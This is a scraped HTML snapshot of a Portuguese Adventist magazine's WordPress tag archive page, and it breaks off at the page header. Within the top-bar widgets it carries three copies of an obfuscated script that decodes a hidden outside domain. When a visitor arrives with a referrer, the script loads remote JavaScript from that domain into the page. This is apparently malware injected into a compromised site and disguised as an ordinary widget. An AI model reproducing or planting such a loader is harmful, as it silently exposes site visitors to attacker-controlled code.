

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.revistaadventista.pt/tag/divindade-de-jesus/
body_size: 21182
content:
<!DOCTYPE html>
<html lang="pt-PT">
<head>
    	
        <meta charset="UTF-8"/>

        <link rel="profile" href="http://gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://www.revistaadventista.pt/xmlrpc.php"/>
                    <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
        
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Arquivo de Divindade de Jesus - Revista Adventista</title>
	<link rel="canonical" href="https://www.revistaadventista.pt/tag/divindade-de-jesus/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivo de Divindade de Jesus - Revista Adventista" />
	<meta property="og:url" content="https://www.revistaadventista.pt/tag/divindade-de-jesus/" />
	<meta property="og:site_name" content="Revista Adventista" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.revistaadventista.pt/tag/divindade-de-jesus/","url":"https://www.revistaadventista.pt/tag/divindade-de-jesus/","name":"Arquivo de Divindade de Jesus - Revista Adventista","isPartOf":{"@id":"https://www.revistaadventista.pt/#website"},"breadcrumb":{"@id":"https://www.revistaadventista.pt/tag/divindade-de-jesus/#breadcrumb"},"inLanguage":"pt-PT"},{"@type":"BreadcrumbList","@id":"https://www.revistaadventista.pt/tag/divindade-de-jesus/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.revistaadventista.pt/"},{"@type":"ListItem","position":2,"name":"Divindade de Jesus"}]},{"@type":"WebSite","@id":"https://www.revistaadventista.pt/#website","url":"https://www.revistaadventista.pt/","name":"Revista Adventista","description":"","publisher":{"@id":"https://www.revistaadventista.pt/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.revistaadventista.pt/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-PT"},{"@type":"Organization","@id":"https://www.revistaadventista.pt/#organization","name":"Revista Adventista","url":"https://www.revistaadventista.pt/","logo":{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://www.revistaadventista.pt/#/schema/logo/image/","url":"https://www.revistaadventista.pt/wp-content/uploads/2020/01/logo-RA.png","contentUrl":"https://www.revistaadventista.pt/wp-content/uploads/2020/01/logo-RA.png","width":1374,"height":258,"caption":"Revista Adventista"},"image":{"@id":"https://www.revistaadventista.pt/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Revista Adventista &raquo; Feed" href="https://www.revistaadventista.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista Adventista &raquo; Feed de comentários" href="https://www.revistaadventista.pt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de etiquetas Revista Adventista &raquo; Divindade de Jesus" href="https://www.revistaadventista.pt/tag/divindade-de-jesus/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.revistaadventista.pt\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.revistaadventista.pt/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.revistaadventista.pt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.revistaadventista.pt/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.0.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='readanddigest-default-style-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-modules-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/modules.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='readanddigest-modules-inline-css' type='text/css'>
article.format-video {margin-bottom: 80px;}@media only screen and (min-width: 1024px) and (max-width: 1400px){}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/font-awesome/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-elegant-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/elegant-icons/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ion-icons-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/ion-icons/css/ionicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='linea-icons-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/linea-icons/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.revistaadventista.pt/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.revistaadventista.pt/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-modules-responsive-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/modules-responsive.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-style-dynamic-responsive-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/style_dynamic_responsive.css?ver=1730836151' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-style-dynamic-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/style_dynamic.css?ver=1730836151' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.revistaadventista.pt/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-google-fonts-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRaleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.revistaadventista.pt/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.0.8" id="revmin-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K4THS5L" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.revistaadventista.pt"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K4THS5L");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.revistaadventista.pt/wp-json/" /><link rel="alternate" type="application/json" href="https://www.revistaadventista.pt/wp-json/wp/v2/tags/230" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.revistaadventista.pt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.0.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>
		<style type="text/css" id="wp-custom-css">
			a[href^=tel] {
   text-decoration:inherit;
   color: inherit;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tag tag-divindade-de-jesus tag-230 eltd-core-1.2.1 readanddigest-ver-2.1  eltdf-grid-1200 eltdf-blog-installed eltdf-header-type3 eltdf-sticky-header-on-scroll-up eltdf-default-mobile-header eltdf-sticky-up-mobile-header eltdf- wpb-js-composer js-comp-ver-6.0.5 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
<div class="eltdf-wrapper">
    <div class="eltdf-wrapper-inner">
        

<div class="eltdf-top-bar">
        <div class="eltdf-grid">
    		        <div class="eltdf-vertical-align-containers eltdf-33-33-33">
            <div class="eltdf-position-left">
                <div class="eltdf-position-left-inner">
                                            <div id="custom_html-120" class="widget_text widget widget_custom_html eltdf-top-bar-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                    </div>
            </div>
            <div class="eltdf-position-center">
                <div class="eltdf-position-center-inner">
                                            <div id="custom_html-121" class="widget_text widget widget_custom_html eltdf-top-bar-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                    </div>
            </div>
            <div class="eltdf-position-right">
                <div class="eltdf-position-right-inner">
                                            <div id="custom_html-122" class="widget_text widget widget_custom_html eltdf-top-bar-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                    </div>
            </div>
        </div>
        </div>
    </div>



<header class="eltdf-page-header">
    <div class="eltdf-logo-area">
